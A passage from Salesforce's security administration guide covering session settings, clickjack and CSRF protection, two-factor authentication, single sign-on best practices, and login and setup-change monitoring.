Note: Both IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address<br />
space ::ffff:0:0 to ::ffff:ffff:ffff , where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is<br />
255.255.255.255. A range can’t include IP addresses inside of the IPv4-mapped IPv6 address space if it also includes IP<br />
addresses outside of the IPv4-mapped IPv6 address space. Ranges such as 255.255.255.255 to ::1:0:0:0 or :: to<br />
::1:0:0:0 are not allowed. You can set up IPv6 addresses in all organizations, but IPv6 is only enabled for login in sandbox<br />
organizations from the Spring ’12 release and later.<br />
82
Configuring Salesforce Security Features<br />
Setting Session Security<br />
Setting Session Security<br />
You can modify session <strong>security</strong> settings to specify connection type, timeout settings, and more.<br />
1. From Setup, click Security Controls > Session Settings.<br />
2. Customize the session <strong>security</strong> settings.<br />
Field<br />
Timeout value<br />
Disable session timeout<br />
warning popup<br />
Description<br />
Length of time after which the system logs out inactive<br />
users. For Portal users, the timeout is between 10<br />
minutes and 12 hours even though you can only set it<br />
as low as 15 minutes. Select a value between 15 minutes<br />
and 12 hours. Choose a shorter timeout period if your<br />
organization has sensitive information and you want<br />
to enforce stricter <strong>security</strong>.<br />
Note: The last active session time value isn’t<br />
updated until halfway through the timeout<br />
period. That is, if you have a 30 minute timeout,<br />
the system won’t check for activity until 15<br />
minutes have passed. For example, assume you<br />
have a 30 minute timeout value. If you update<br />
a record after 10 minutes, the last active session<br />
time value won’t be updated because there was<br />
no activity after 15 minutes. You’ll be logged out<br />
in 20 more minutes (30 minutes total) because<br />
the last active session time wasn’t updated.<br />
Suppose you update a record after 20 minutes.<br />
That’s five minutes after the last active session<br />
time is checked, so your timeout resets and you<br />
have another 30 minutes before being logged<br />
out, for a total of 50 minutes.<br />
Determines whether the system prompts inactive users<br />
with a timeout warning message. Users are prompted<br />
30 seconds before timeout as specified by the<br />
Timeout value .<br />
EDITIONS<br />
The Login IP Ranges<br />
setting is available in:<br />
Personal, Contact<br />
Manager, Group,<br />
Professional, and<br />
Database.com Editions<br />
(Valid IP addresses can be<br />
set at the profile level for<br />
Enterprise, Performance,<br />
Unlimited, Developer, and<br />
Database.com Editions)<br />
The Lock sessions to<br />
the IP address from<br />
which they<br />
originated setting is<br />
available in: Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
All other settings available<br />
in: Personal, Contact<br />
Manager, Group,<br />
Professional, Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
USER PERMISSIONS<br />
To set session <strong>security</strong>:<br />
• “Customize Application”<br />
Force logout on session<br />
timeout<br />
Requires that when sessions time out for inactive users,<br />
current sessions become invalid. Browsers are<br />
automatically refreshed and return to the login page.<br />
To access the organization again when this occurs, users<br />
must log in again.<br />
Note: Do not select Disable session<br />
timeout warning popup when enabling<br />
this option.<br />
83
Configuring Salesforce Security Features<br />
Setting Session Security<br />
Field<br />
Lock sessions to the IP address<br />
from which they originated<br />
Description<br />
Determines whether user sessions are locked to the IP address from which<br />
the user logged in; helping to prevent unauthorized persons from hijacking<br />
a valid session.<br />
Note: This may inhibit various applications and mobile devices.<br />
Require secure connections<br />
(HTTPS)<br />
Determines whether HTTPS is required to log in to or access Salesforce, apart<br />
from Force.com sites, which can still be accessed using HTTP.<br />
This option is enabled by default for <strong>security</strong> reasons.<br />
Note: The Resetting Passwords for Your Users page can only be<br />
accessed using HTTPS.<br />
Force relogin after Login-As-User<br />
Require HttpOnly attribute<br />
Determines whether an administrator who is logged in as another user is<br />
returned to their previous session after logging out as the secondary user.<br />
If the option is enabled, an administrator must log in again to continue using<br />
Salesforce after logging out as the user; otherwise, the administrator is returned<br />
to the original session after logging out as the user. This option is enabled by<br />
default for new organizations beginning with the Summer ‘14 release.<br />
Restricts session ID cookie access. A cookie with the HttpOnly attribute is not<br />
accessible via non-HTTP methods, such as calls from JavaScript.<br />
Note: If you have a custom or packaged application that uses<br />
JavaScript to access session ID cookies, selecting Require<br />
HttpOnly attribute breaks your application because it denies<br />
the application access to the cookie. The Developer Console and AJAX<br />
Toolkit debugging window are also not available if the Require<br />
HttpOnly attribute is selected.<br />
Use POST requests for<br />
cross-domain sessions<br />
Sets the organization to send session information using a POST request, instead<br />
of a GET request, for cross-domain exchanges, such as when a user is using a<br />
Visualforce page. In this context, POST requests are more secure than GET<br />
requests, because POST requests keep the session information in the body of<br />
the request. However, if you enable this setting, embedded content from<br />
another domain, such as:<br />
<br />
might not display.<br />
Enable caching and password<br />
autocomplete on login page<br />
Enable SMS-based identity<br />
confirmation<br />
Allows the user’s browser to store usernames. If enabled, after an initial log<br />
in, usernames are auto-filled into the User Name field on the login page.<br />
This preference is selected by default and caching and autocomplete are<br />
enabled.<br />
Enables users to receive a one-time PIN delivered via SMS. Once enabled,<br />
administrators or users must verify their mobile phone number before taking<br />
advantage of this feature. This setting is selected by default for all organizations.<br />
84
Configuring Salesforce Security Features<br />
Setting Session Security<br />
Field<br />
Require <strong>security</strong> tokens for API<br />
logins from callouts (API version<br />
31.0 and earlier)<br />
Login IP Ranges<br />
Enable clickjack protection for<br />
setup pages<br />
Enable clickjack protection for<br />
non-setup Salesforce pages<br />
Enable clickjack protection for<br />
non-setup customer Visualforce<br />
pages<br />
Enable CSRF protection on GET<br />
requests on non-setup pages<br />
Enable CSRF protection on POST<br />
requests on non-setup pages<br />
Description<br />
Requires the use of <strong>security</strong> tokens for API logins from callouts, such as Apex<br />
callouts or callouts using the AJAX proxy, in API version 31.0 and earlier. In API<br />
version 32.0 and later, <strong>security</strong> tokens are required by default.<br />
Specifies a range of IP addresses users must log in from (inclusive), or the login<br />
will fail. Users need to activate their computers to successfully log in from IP<br />
addresses outside this range.<br />
To specify a range, click New and enter a lower and upper IP address to define<br />
the range.<br />
This field is not available in Enterprise, Unlimited, Performance, and Developer<br />
Editions. In those editions, you can specify valid IP addresses per profile.<br />
Protects against clickjack attacks on setup Salesforce pages. Clickjacking is<br />
also known as a user interface redress attack. (Setup pages are available from<br />
the Setup menu.)<br />
Protects against clickjack attacks on non-setup Salesforce pages. Clickjacking<br />
is also known as a user interface redress attack. Setup pages already include<br />
protection against clickjack attacks. (Setup pages are available from the Setup<br />
menu.) This setting is selected by default for all organizations.<br />
Protects against clickjack attacks on your Visualforce pages. Clickjacking is also<br />
known as a user interface redress attack.<br />
Warning: If you use custom Visualforce pages within a frame or iframe,<br />
you may see a blank page or the page may display without the frame.<br />
For example, Visualforce pages in a page layout do not function when<br />
clickjack protection is on.<br />
Protects against Cross Site Request Forgery (CSRF) attacks by modifying<br />
non-setup pages to include a random string of characters in the URL<br />
parameters or as a hidden form field. With every GET and POST request, the<br />
application checks the validity of this string of characters and doesn’t execute<br />
the command unless the value found matches the value expected. This setting<br />
is selected by default for all organizations.<br />
3. Click Save.<br />
Session-level Security<br />
You can restrict access to certain types of resources based on the level of <strong>security</strong> associated with the authentication (login) method for<br />
the user’s current session. By default, each login method has one of two <strong>security</strong> levels: Standard or High Assurance. You can change<br />
the session <strong>security</strong> level and define policies so specified resources are only available to users with a High Assurance level.<br />
The different authentication methods are assigned these <strong>security</strong> levels, by default.<br />
• Username and Password — Standard<br />
• Delegated Authentication — Standard<br />
85
Configuring Salesforce Security Features<br />
Setting Session Security<br />
• Two-Factor Authentication — High Assurance<br />
• Authentication Provider — Standard<br />
• SAML — Standard<br />
Note: The <strong>security</strong> level for a SAML session can also be specified using the SessionLevel attribute of the SAML assertion<br />
sent by the identity provider. The attribute can take one of two values, STANDARD or HIGH_ASSURANCE .<br />
To change the <strong>security</strong> level associated with a login method:<br />
1. From Setup, click Security Controls > Session Settings.<br />
2. Under Session Security Levels, select the login method.<br />
3. Click the Add or Remove arrow to move it to the proper category.<br />
Currently, the only features that use session-level <strong>security</strong> are connected apps, reports, and dashboards. You can set policies requiring<br />
High Assurance on these types of resources and specify an action to take if the session used to access the resource is not High Assurance.<br />
The two supported actions are:<br />
• Block — This blocks access to the resource by showing an insufficient privileges error.<br />
• Raise session level — This redirects you to a Two-Factor Authentication flow for raising the session’s <strong>security</strong> level to High Assurance.<br />
Once you complete the flow successfully, you can access the resource.<br />
To set a High Assurance required policy for accessing a connected app:<br />
1. From Setup, go to Administer > Manage Apps > Connected Apps.<br />
2. Click Edit next to the connected app.<br />
3. Select High Assurance session required.<br />
4. Select one of the two actions presented.<br />
5. Click Save.<br />
To set a High Assurance required policy for accessing reports and dashboards:<br />
1. From Setup, go to Build > Customize > Reports & Dashboards > Access Policies.<br />
2. Select the High Assurance session required.<br />
3. Select one of the two actions presented.<br />
4. Click Save.<br />
The session levels have no impact on any resources in the app other than connected apps, reports, and dashboards for which explicit<br />
<strong>security</strong> policies have been defined.<br />
86
Configuring Salesforce Security Features<br />
Setting Two-Factor Authentication Login Requirements<br />
Setting Two-Factor Authentication Login Requirements<br />
Administrators can require users to enter a time-based token generated from an authenticator app<br />
when they log into Salesforce.<br />
To require this verification every time users log into Salesforce, select the “Two-Factor Authentication<br />
for User Interface Logins” permission in the user profile or permission set.<br />
Note:<br />
Enhancing Security with Two-Factor Authentication (6:56 minutes)<br />
See a demonstration of Two-Factor Authentication for Salesforce, and when to use it.<br />
Users are prompted to add a time-based token the next time they log into Salesforce. They must<br />
enter the changing token from their mobile app every time they log in.<br />
Note: Users aren’t asked for a verification code the first time they log in to Salesforce.<br />
Once users add a time-based token to their account they can also use the token to confirm their<br />
identity when they activate their computer. Partner Portal and Customer Portal users aren’t required<br />
to activate computers to log in.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To edit profiles and<br />
permission sets:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
IN THIS SECTION:<br />
Adding a Time-Based Token<br />
You can add a time-based token to your account to use a mobile authenticator app to activate your computer.<br />
Removing or Resetting Time-Based Token Keys<br />
Only one time-based token can be stored on a user’s account. The user must use the authenticator app on the same mobile device<br />
to retrieve the token. If a user can’t access the mobile authenticator app used to add the time-based token, administrators can remove<br />
the key used to generate the token to deactivate it.<br />
Adding a Time-Based Token<br />
You can add a time-based token to your account to use a mobile authenticator app to activate your<br />
computer.<br />
Once you add a time-based token to your account, you’ll be prompted to enter the changing token<br />
stored in the mobile app whenever Salesforce needs to confirm your identity, such as when you<br />
log in from an unknown IP address.<br />
EDITIONS<br />
Available in all editions<br />
Note: If you have the “Two-Factor Authentication for User Interface Logins” permission, you must enter this token every time you<br />
log into Salesforce through the user interface. If you have the “Two-Factor Authentication for API Logins” permission, you must<br />
enter this token to access the service instead of the standard <strong>security</strong> token.<br />
1. Download the supported authenticator app for the type of mobile device you’re using.<br />
2. From your user detail page in Salesforce, click Add next to Time-Based Token.<br />
3. For <strong>security</strong> purposes, you’re prompted to log into your account.<br />
4. Scan the QR code with the authenticator app on your mobile device.<br />
Alternatively, you can manually enter your username and the key displayed when you click Can’t scan the QR code into the app.<br />
5. Enter the token generated from the mobile app into the Token field in Salesforce.<br />
87
Configuring Salesforce Security Features<br />
Removing or Resetting Time-Based Token Keys<br />
The authenticator app generates a new token every 30 seconds.<br />
6. Click Verify and Add.<br />
Removing or Resetting Time-Based Token Keys<br />
Only one time-based token can be stored on a user’s account. The user must use the authenticator<br />
app on the same mobile device to retrieve the token. If a user can’t access the mobile authenticator<br />
app used to add the time-based token, administrators can remove the key used to generate the<br />
token to deactivate it.<br />
For example, if a user lost the mobile device used to add a time-based token, the existing key must<br />
be removed before adding a replacement device.<br />
EDITIONS<br />
Available in all editions<br />
Note: If the user has the “Two-Factor Authentication for User Interface Logins” permission, he or she must add a new token when<br />
next logging into Salesforce.<br />
Users can also remove their key from the user detail page if they can access their account.<br />
Click Remove next to Time-Based Token from the user detail page.<br />
88
CHAPTER 4<br />
Enabling Single Sign-On<br />
Salesforce offers several ways to use single sign-on:<br />
• Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization<br />
data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated<br />
authentication using SAML is enabled by default for your organization.<br />
• Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This<br />
enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on<br />
by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some<br />
users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication<br />
is set by permissions, not by organization.<br />
The primary reasons for using delegated authentication include:<br />
– Using a stronger type of user authentication, such as integration with a secure identity provider<br />
– Making your login page private and accessible only behind a corporate firewall<br />
– Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks<br />
You must request that this feature be enabled by <strong>salesforce</strong>.com. Contact <strong>salesforce</strong>.com to enable delegated authentication single<br />
sign-on for your organization.<br />
• Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service<br />
provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google,<br />
Paypal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce does not<br />
validate a user’s password. Instead, Salesforce uses the user’s login credentials from the external service provider to establish<br />
authentication credentials.<br />
Benefits of Single Sign-On<br />
Implementing single sign-on can offer the following advantages to your organization:<br />
• Reduced Administrative Costs: With single sign-on, users only need to memorize a single password to access both network<br />
resources or external applications and Salesforce. When accessing Salesforce from inside the corporate network, users are logged<br />
in seamlessly, without being prompted to enter a username or password. When accessing Salesforce from outside the corporate<br />
network, the users’ corporate network login works to log them in. With fewer passwords to manage, system administrators receive<br />
fewer requests to reset forgotten passwords.<br />
• Leverage Existing Investment: Many companies use a central LDAP database to manage user identities. By delegating Salesforce<br />
authentication to this system, when a user is removed from the LDAP system, they can no longer access Salesforce. Consequently,<br />
users who leave the company automatically lose access to company data after their departure.<br />
• Time Savings: On average, a user takes five to 20 seconds to log in to an online application; longer if they mistype their username<br />
or password and are prompted to reenter them. With single sign-on in place, the need to manually log in to Salesforce is avoided.<br />
These saved seconds add up to increased productivity.<br />
• Increased User Adoption: Due to the convenience of not having to log in, users are more likely to use Salesforce on a regular basis.<br />
For example, users can send email messages that contain links to information in Salesforce.com such as records and reports. When<br />
the recipients of the email message click the links, the corresponding Salesforce.com page opens automatically.<br />
89
Enabling Single Sign-On<br />
• Increased Security: Any password policies that you have established for your corporate network will also be in effect for Salesforce.<br />
In addition, sending an authentication credential that is only valid for a single use can increase <strong>security</strong> for users who have access<br />
to sensitive data.<br />
Delegated Authentication Best Practices<br />
Consider the following best practices when <strong>impl</strong>ementing delegated authentication single sign-on for your organization.<br />
• Your organization’s <strong>impl</strong>ementation of the Web service must be accessible by <strong>salesforce</strong>.com servers. This means you must deploy<br />
the Web service on a server in your DMZ. Remember to use your server’s external DNS name when entering the Delegated<br />
Gateway URL in the Delegated authentication section in Salesforce (from Setup, click Security Controls > Single Sign-On<br />
Settings).<br />
• If <strong>salesforce</strong>.com and your system cannot connect, or the request takes longer than 10 seconds to process, the login attempt fails.<br />
An error is reported to the user indicating that his or her corporate authentication service is down.<br />
• Namespaces, element names, and capitalization must be exact in SOAP requests. Wherever possible, generate your server stub from<br />
the WSDL to ensure accuracy.<br />
• For <strong>security</strong> reasons, you should make your Web service available by SSL only. You must use an SSL certificate from a trusted provider,<br />
such as Verisign or Thawte. For a full list of trusted providers, contact <strong>salesforce</strong>.com.<br />
• The IP address that originated the login request is sourceIp . Use this information to restrict access based on the user’s location.<br />
Note that the Salesforce feature that validates login IP ranges continues to be in effect for single sign-on users. For more information,<br />
see Setting Login Restrictions on page 40.<br />
• You may need to map your organization’s internal usernames and Salesforce usernames. If your organization does not follow a<br />
standard mapping, you may be able to extend your user database schema (for example, Active Directory) to include the Salesforce<br />
username as an attribute of a user account. Your authentication service can then use this attribute to map back to a user account.<br />
• We recommend that you do not enable single sign-on for system administrators. If your system administrators are single sign-on<br />
users and your single sign-on server has an outage, they have no way to log in to Salesforce. System administrators should always<br />
be able to log in to Salesforce so they can disable single sign-on in the event of a problem.<br />
• We recommend that you use a Developer Edition account or a sandbox when developing a single sign-on solution before<br />
<strong>impl</strong>ementing it in your organization. To sign up for a free Developer Edition account, go to developer.<strong>salesforce</strong>.com.<br />
• Make sure to test your <strong>impl</strong>ementation with Salesforce.com clients such as Salesforce for Outlook, Connect for Office, and Connect<br />
Offline. For more information, see Single Sign-On for Salesforce clients.<br />
Federated Authentication using SAML Best Practices<br />
Consider the following best practices when <strong>impl</strong>ementing federated single sign-on with SAML for your organization.<br />
• Obtain the Salesforce Login URL value from the Single Sign On Settings configuration page and put it in the corresponding<br />
configuration parameter of your Identity Provider (sometimes called the “Recipient URL”).<br />
• Salesforce allows a maximum of three minutes for clock skew with your IDP server; make sure your server’s clock is up-to-date.<br />
• If you are unable to log in with SAML assertion, always check the login history and note the error message. Use the SAML Assertion<br />
Validator on the Single Sign On Settings configuration page to troubleshoot.<br />
• You need to map your organization’s internal usernames and Salesforce usernames. You have two choices to do this: add a unique<br />
identifier to the FederationIdentifier field of each Salesforce user, or extend your user database schema (for example,<br />
Active Directory) to include the Salesforce username as an attribute of a user account. Choose the corresponding option for the<br />
SAML User ID Type field and configure your authentication service to send the identifier in SAML assertions.<br />
90
Enabling Single Sign-On<br />
• Before allowing users to log in with SAML assertions, enable the SAML organization preference and provide all the necessary<br />
configurations.<br />
• Use the My Domain feature to prevent users from logging in to Salesforce directly, and gives administrators more control over login<br />
policies.<br />
• We recommend that you use Developer Edition account or a sandbox when testing a SAML single sign-on solution. To sign up for<br />
a free Developer Edition account, go to developer.<strong>salesforce</strong>.com.<br />
• All sandbox copies are made with federated authentication with SAML disabled. Any configuration information is preserved, except<br />
the value for Salesforce Login URL . The Salesforce Login URL is updated to match your sandbox URL, for<br />
example http://cs1.<strong>salesforce</strong>.com , after you re-enable SAML. To enable SAML in the sandbox copy, from Setup, click<br />
Security Controls > Single Sign-On Settings; then click Edit, and select SAML Enabled .<br />
• Your identity provider must allow you to set the service provider’s audience URL. The value must match the Entity ID value in<br />
the single sign-on configuration. The default value is https://saml.<strong>salesforce</strong>.com .<br />
Single Sign-On for Portals Best Practices<br />
Customer Portals and partner portals are not available for new organizations in the Summer ’13 release or later. Use Communities instead.<br />
For more information about single sign-on and SAML for Communities, see “Configuring SAML for Communities” in Getting Started<br />
With Communities. If you continue to use portals, note the following information.<br />
• Only SAML version 2.0 can be used with portals.<br />
• Only Customer Portals and partner portals are supported.<br />
• Service provider initiated login is not supported.<br />
• Both the portal_id and organization_id attributes are required for single sign-on for portals. If only one is specified,<br />
the user receives an error.<br />
• If both the portal_id and organization_id attributes are populated in the SAML assertion, the user is directed to that<br />
portal login. If neither is populated, the user is directed to the regular SAML Salesforce login.<br />
• More than one portal can be used with a single organization.<br />
91
CHAPTER 5<br />
Monitoring Your Organization's Security<br />
Review the following sections for detailed instructions and tips on monitoring the <strong>security</strong> of your Salesforce organization.<br />
Monitoring Login History<br />
On this page, Administrators can monitor the successful and failed login attempts for their<br />
organization and enabled portals or communities. The columns on this page provide information<br />
about each login attempt. The login history page displays the most recent 20,000 entries in the<br />
login history database. If you need to see more records, you can download the information to a<br />
CSV or GZIP file.<br />
Contact Manager, Group, Professional, Enterprise,<br />
Unlimited, Performance, and Developer Editions<br />
To download the information into a CSV or GZIP file:<br />
1. From Setup, click Manage Users > Login History.<br />
2. Click one of the following radio buttons:<br />
EDITIONS<br />
Available in all editions<br />
USER PERMISSIONS<br />
To monitor logins:<br />
• “Manage Users”<br />
• Excel csv file: This downloads a CSV file of all user logins to your Salesforce organization for the past six months. This report<br />
includes logins through the API.<br />
• gzipped Excel csv file: This downloads a CSV file of all user logins to your Salesforce organization for the past six months. This<br />
report includes logins through the API. The file is compressed and this is the preferred option for quickest download time.<br />
3. Select the file contents. You can choose All Logins. which includes API access logins, or Web Site Logins Only.<br />
4. Click Download Now.<br />
Note: Older versions of Microsoft Excel cannot open files with more than 65,536 rows. If you cannot open a large file in Excel, see<br />
the Microsoft Help and Support article about handling large files.<br />
You can create new list views sorted by Login Time and Login URL. For example, you could create a view of all logins between a particular<br />
time range. Like the default view, a custom view filters the most recent 20,000 rows in the login history database.<br />
To create a new view, click Create New View from the page. Fill in the following:<br />
1. Enter View Name<br />
Enter the name to appear in the View drop-down list.<br />
2. Specify Filter Criteria.<br />
You can filter by Login Time and Login URL.<br />
3. Select Fields to Display<br />
The default fields are automatically selected. You can choose up to 15 different fields to display in your view. You can display only<br />
the fields that are available in your page layout. When you select a long text area field, up to 255 characters are displayed in the list<br />
view.<br />
92
Monitoring Your Organization's Security<br />
Tracking Field History<br />
To see the last ten successful and failed logins for a specific user, from Setup, click Manage Users > Users, click on the Full Name<br />
for the user, and scroll to the Login History section.<br />
Viewing Your Login History<br />
To view your personal login history:<br />
1. At the top of any Salesforce page, click the down arrow next to your name. From the menu under your name, select Setup or My<br />
Settings—whichever one appears.<br />
2. From the left pane, select one of the following:<br />
• If you clicked Setup, click My Personal Information > Personal Information, then scroll to the Login History related list to<br />
view your last ten logins.<br />
• If you clicked My Settings, click Personal > Login History.<br />
3. To download a CSV file of your login history for the past six months, click the Download... link.<br />
Note: For <strong>security</strong> purposes, Salesforce may require users to pass a CAPTCHA user verification test to export data from their<br />
organization. This s<strong>impl</strong>e text-entry test prevents malicious programs from accessing your organization's data. To pass the test,<br />
users must correctly type the two words displayed on the overlay into the overlay's text box field. Note that the words entered<br />
into the text box field must be separated by a space.<br />
Single Sign-On with SAML<br />
If your organization has set up single sign-on using identity provider certificates (written in SAML), you may see login history messages<br />
specific to single sign-on.<br />
My Domain<br />
If you are using My Domain, you can identify which users are logging in with the new login URL, and when. From Setup, click Manage<br />
Users > Login History and look at the Username and Login URL columns.<br />
Tracking Field History<br />
You can select certain fields to track, and display the field history in the History related list of an<br />
object. You can track the field history of custom objects, as well as the history of the following<br />
standard objects:<br />
• Accounts<br />
• Cases<br />
• Contacts<br />
• Entitlements<br />
• Service contracts<br />
• Contract line items<br />
• Contracts<br />
• Leads<br />
• Opportunities<br />
EDITIONS<br />
Available in: Contact<br />
Manager, Group,<br />
Professional, Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
Standard Objects are not<br />
available in Database.com<br />
93
Monitoring Your Organization's Security<br />
Tracking Field History for Standard Objects<br />
• Articles<br />
• Solutions<br />
Modifying any of these fields adds a new entry to the History related list. All entries include the date, time, nature of the change, and<br />
who made the change. Note that not all field types are available for history tracking. Certain changes, such as case escalations, are always<br />
tracked.<br />
Considerations<br />
• Changes to fields with more than 255 characters are tracked as edited, and their old and new values are not recorded.<br />
• Tracked field values are not automatically translated; they display in the language in which they were made. For example, if a field<br />
is changed from Green to Verde , Verde is displayed no matter what a user’s language is, unless the field value has been<br />
translated into other languages via the Translation Workbench. This also applies to record types and picklist values.<br />
• Changes to custom field labels that have been translated via the Translation Workbench are shown in the locale of the user viewing<br />
the History related list. For example, if a custom field label is Red and translated into Spanish as Rojo , then a user with a Spanish<br />
locale will see the custom field label as Rojo . Otherwise, the user will see the custom field label as Red .<br />
• Changes to date fields, number fields, and standard fields are shown in the locale of the user viewing the History related list. For<br />
example, a date change to August, 5, 2012 shows as 8/5/2012 for a user with the English (United States) locale, and as<br />
5/8/2012 for a user with the English (United Kingdom) locale.<br />
Tracking Field History for Standard Objects<br />
If you use both business accounts and person accounts, review the following before enabling<br />
account field history tracking:<br />
• Field history tracking for accounts affects both business accounts and person accounts.<br />
• Enabling field history tracking on person accounts does not enable field history tracking on<br />
personal contacts.<br />
To set up field history tracking:<br />
1. From Setup, click Customize.<br />
2. Select the object you want to configure.<br />
3. Click Fields > Set History Tracking.<br />
Note: When you enable tracking for an object, be sure to customize your page layouts<br />
to include the object’s history related list.<br />
EDITIONS<br />
Available in: Contact<br />
Manager, Group,<br />
Professional, Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
Standard Objects are not<br />
available in Database.com<br />
USER PERMISSIONS<br />
4. For accounts, contacts, leads, and opportunities, select the Enable Account History ,<br />
Enable Contact History , Enable Lead History , or Enable<br />
Opportunity History checkbox.<br />
5. Choose the fields you want tracked.<br />
To set up which fields are<br />
tracked:<br />
• “Customize Application”<br />
You can select a combination of up to 20 standard and custom fields per object. This limit includes fields on business accounts and<br />
person accounts.<br />
Certain changes, such as case escalations, are always tracked.<br />
You can’t track the following fields:<br />
• Formula, roll-up summary, or auto-number fields<br />
• Created By and Last Modified By<br />
94
Monitoring Your Organization's Security<br />
Tracking Field History for Custom Objects<br />
• Expected Revenue field on opportunities<br />
• Master Solution Title or the Master Solution Details fields on solutions; these fields display only for<br />
translated solutions in organizations with multilingual solutions enabled.<br />
6. Click Save.<br />
Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.<br />
Tracking Field History for Custom Objects<br />
To track field history for custom objects:<br />
1. From Setup, click Create > Objects.<br />
2. Click Edit next to the name of the custom object.<br />
3. Select the Track Field History checkbox.<br />
4. Click Save.<br />
Note: When you enable tracking for an object, be sure to customize your page layouts<br />
to include the object’s history related list.<br />
5. Click Set History Tracking in the Custom Fields & Relationships section.<br />
This section allows you to set a custom object’s history for both standard and custom fields.<br />
6. Choose the fields you want tracked.<br />
You can select up to 20 standard and custom fields per object. You can’t track:<br />
• Formula, roll-up summary, or auto-number fields<br />
• Created By and Last Modified By<br />
EDITIONS<br />
Available in: Contact<br />
Manager, Group,<br />
Professional, Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
Standard Objects are not<br />
available in Database.com<br />
USER PERMISSIONS<br />
To set up which fields are<br />
tracked:<br />
• “Customize Application”<br />
7. Click Save.<br />
Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.<br />
Methods for Archiving Field History<br />
To archive field history, you can use one of the following options:<br />
• Schedule a regular export of FieldHistory data.<br />
• Export an object-specific field history report to a CSV file.<br />
• Run a query using the SOAP API and save your results.<br />
Note: Salesforce is offering a field history retention pilot that lets you use the API to specify<br />
field history retention date ranges. See the Spring ’14 release notes for more information.<br />
EDITIONS<br />
Available in: Contact<br />
Manager, Group,<br />
Professional, Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
Standard Objects are not<br />
available in Database.com<br />
95
Monitoring Your Organization's Security<br />
Disabling Field History Tracking<br />
Disabling Field History Tracking<br />
Note: You cannot disable field history tracking for an object if a field on the object is<br />
referenced in Apex.<br />
1. Select the object whose field history tracking you want to disable.<br />
a. For standard objects, from Setup, click Customize.<br />
b. For custom objects, from Setup, click Create > Objects.<br />
2. Deselect the Track Field History checkbox.<br />
If you deselect the checkbox, the History related list is automatically removed from the associated<br />
object’s page layouts.<br />
If you disable field history tracking on a standard object, you can still report on its history data<br />
up to the date and time that you disabled tracking. If you disable field history tracking on a<br />
custom object, then you cannot report on its field history.<br />
EDITIONS<br />
Available in: Contact<br />
Manager, Group,<br />
Professional, Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
Standard Objects are not<br />
available in Database.com<br />
USER PERMISSIONS<br />
To set up which fields are<br />
tracked:<br />
• “Customize Application”<br />
Monitoring Setup Changes<br />
The setup audit trail history helps you track the recent setup changes that you and other<br />
administrators have made to your organization. This can be especially useful in organizations with<br />
multiple administrators.<br />
To view the setup audit trail history, from Setup, click Security Controls > View Setup Audit Trail.<br />
To download your organization’s full setup history for the past 180 days, click the Download link.<br />
The setup audit trail history shows you the 20 most recent setup changes made to your organization.<br />
It lists the date of the change, who made it, and what the change was. Additionally, if a delegate<br />
(such as an administrator or customer support representative) makes a setup change on behalf of<br />
an end-user, the Delegate User column shows the delegate’s username. For example, if a user grants<br />
login access to an administrator and the administrator makes a setup change, the administrator’s<br />
username is listed.<br />
The setup audit trail history tracks the following types of changes:<br />
Setup<br />
Changes Tracked<br />
Administration • Company information, default settings such as language or locale, and<br />
company message changes<br />
• Multiple currency setup changes<br />
• User, portal user, role, permission set, and profile changes<br />
• Email address changes for any user<br />
• Deleting email attachments sent as links<br />
• Creating, editing, or deleting email footers<br />
• Record type changes, including creating or renaming record types and<br />
assigning record types to profiles<br />
EDITIONS<br />
Available in: Contact<br />
Manager, Group,<br />
Professional, Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
In Database.com, the setup<br />
audit trail history only audits<br />
setup changes for features<br />
that are included in<br />
Database.com.<br />
USER PERMISSIONS<br />
To view audit trail history:<br />
• “View Setup and<br />
Configuration”<br />
96
Monitoring Your Organization's Security<br />
Monitoring Setup Changes<br />
Setup<br />
Changes Tracked<br />
• Changes to divisions, including creating and editing divisions, transferring divisions, and changing users’<br />
default division<br />
• Adding or deleting certificates<br />
• Domain name changes<br />
• Enabling or disabling Salesforce as an identity provider<br />
Customization<br />
• Changes to user interface settings, such as collapsible sections, Quick Create, hover details, or the related<br />
list hover links<br />
• Page layout, action layout, and search layout changes<br />
• Changes to compact layouts<br />
• Changes to the Salesforce1 navigation menu<br />
• Changes made using inline editing<br />
• Custom field and field-level <strong>security</strong> changes, including changes to formulas, picklist values, and custom<br />
field attributes like the format of auto-number fields or masking of encrypted fields<br />
• Changes to lead settings, lead assignment rules, and lead queues<br />
• Changes to activity settings<br />
• Changes to support settings, business hours, case assignment and escalation rules, and case queues<br />
• Any changes made by <strong>salesforce</strong>.com Customer Support at your request<br />
• Changes to tab names, including tabs that you reset to the original tab name<br />
• Changes to custom apps (including Salesforce console apps), custom objects, and custom tabs<br />
• Changes to contract settings<br />
• Changes to forecast settings<br />
• Enabling or disabling Email-to-Case or On-Demand Email-to-Case<br />
• Changes to custom buttons, links, and s-controls, including standard button overrides<br />
• Enabling or disabling drag-and-drop scheduling<br />
